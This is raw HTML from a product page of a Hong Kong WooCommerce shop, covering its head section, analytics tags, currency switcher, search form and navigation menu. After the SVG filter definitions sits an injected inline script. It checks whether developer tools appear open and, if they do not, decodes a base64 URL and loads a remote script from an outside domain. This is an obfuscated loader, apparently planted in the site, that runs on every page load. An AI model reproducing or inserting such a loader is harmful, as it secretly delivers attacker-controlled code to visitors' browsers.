    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1768762665' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1768762665' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1768762665' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/117348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=117348' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Ffishfinder-%25e6%2599%25ba%25e8%2583%25bd%25e8%2581%25b2%25e7%25b4%258d%25e6%258e%25a2%25e6%25b8%25ac%25e5%2599%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Ffishfinder-%25e6%2599%25ba%25e8%2583%25bd%25e8%2581%25b2%25e7%25b4%258d%25e6%258e%25a2%25e6%25b8%25ac%25e5%2599%25a8%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-117348 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
